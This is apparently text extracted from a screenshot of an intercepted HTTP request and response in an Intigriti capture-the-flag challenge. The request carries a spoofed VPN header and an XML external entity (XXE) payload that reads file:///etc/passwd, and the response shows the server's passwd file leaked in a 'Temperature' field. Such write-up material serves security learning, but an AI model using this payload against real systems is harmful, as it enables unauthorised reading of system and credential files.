 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/2
2 Host: biocorp.ctf.intigriti.io
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 X-Biocorp-Vpn: 80.187.61.102
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://biocorp.ctf.intigriti.io/header.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Content-Type: application/xml
17 Content-Length: 140
18
19 <?xml version="1.0"?>
20 <!DOCTYPE foo [
21 <!ENTITY xxe SYSTEM "file:///etc/passwd">
22 ]>
23 <data>
24 <temperature>
&xxe;
</temperature>
25 </data>
Response
Pretty Raw Hex Render \n
Here you can view reactor values:
</p>
39
40 <ul class="reactor-values">
41 <li>
<i class="fas fa-thermometer-half">
</i>
Temperature: root:x:0:0:root:/root:/bin/bash
42 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
43 bin:x:2:2:bin:/bin:/usr/sbin/nologin
44 sys:x:3:3:sys:/dev:/usr/sbin/nologin
45 sync:x:4:65534:sync:/bin:/bin/sync
46 games:x:5:60:games:/usr/games:/usr/sbin/nologin
47 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
48 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
49 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
50 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
51 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
52 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
53 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
54 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
55 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
56 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
57 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
58 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
59 °C
</li>
60 <li>
<i class="fas fa-tachometer-alt">
</i>
Pressure: Unknown kPa
</li>
61 <li>